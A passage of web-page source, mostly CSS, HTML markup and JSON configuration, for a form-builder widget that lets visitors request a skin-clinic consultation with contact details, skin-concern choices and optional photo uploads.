\n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a 